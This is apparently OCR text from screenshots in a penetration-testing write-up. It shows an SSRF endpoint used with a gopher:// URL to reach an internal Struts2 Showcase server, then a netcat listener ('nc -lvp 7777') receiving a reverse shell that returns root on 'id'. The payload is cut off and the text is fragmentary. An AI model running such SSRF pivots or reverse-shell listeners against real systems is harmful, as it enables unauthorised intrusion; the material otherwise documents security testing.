 192.168.73.150/ssrf.php?url= Struts2 Showcase
192.168.73.150/ssrf.php?url=gopher%3A//192.168.123.155%3A8080/_GET%2520/showcase.action%2520H
安全网站 EXP pet 大神博客 小工具 DNS & CDN
HTTP/1.1 200 OK Server: Apache-Coyote/1.1 Transfer-Encoding: chunked Date: Thu, 19 Dec 2019 15:22:30 GMT 2
Windows PowerShell - nc -lvp 7777
G:\ShellManagement\netcat-win32-1.12>nc -lvp 7777
listening on [any] 7777 ...
192.168.123.155: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [192.168.123.182] from (UNKNOWN) [192.168.123.155] 35110: NO_DATA
id
uid=0(root) gid=0(root) groups=0(root)